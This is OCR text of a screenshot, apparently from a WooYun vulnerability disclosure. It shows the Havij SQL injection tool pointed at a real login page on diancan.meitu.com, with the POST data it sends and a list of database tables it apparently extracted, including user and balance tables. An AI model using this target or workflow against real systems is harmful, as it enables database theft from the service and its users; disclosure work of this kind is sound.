 Havij
Target: http://diancan.meitu.com/user.php?ac=login
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: &username=admin&password=admin&submit=%E7%99%BB%E5%BD%95 Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settings
Stop Dump All Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dining
dining_balance
dining_department
dining_menu
dining_order
dining_shops
dining_user
www.wooyun.org